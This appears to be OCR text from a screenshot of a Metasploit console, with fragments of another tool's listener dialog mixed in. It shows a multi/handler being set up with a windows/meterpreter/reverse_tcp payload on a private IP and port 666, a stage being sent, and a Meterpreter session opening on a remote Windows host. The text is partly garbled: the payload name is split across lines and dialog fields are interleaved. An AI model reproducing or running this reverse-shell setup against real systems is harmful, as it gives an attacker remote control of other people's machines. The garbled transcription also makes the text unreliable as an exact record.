 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 172.16.5.23
lhost => 172.16.5.23
msf5 exploit(multi/handler) > set lport 666
lport => 666
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_t
cp
name payload host port beacons
payload => windows/meterpreter/reverse_tcp
555 172.16.5.23
msf5 exploit(multi/handler) > exploit
msf windows/foreign/reverse_tcp 172.16.5.23 666
[*] Started reverse TCP handler on 172.16.5.23:666
[*] Sending stage (179779 bytes) to 172.16.5.65
[*] Meterpreter session 1 opened (172.16.5.23:666 -> 172.16.5.65:49203)
at 2019-08-26 07:52:52 +0800
Add Edit Remove Restart 帮助
meterpreter >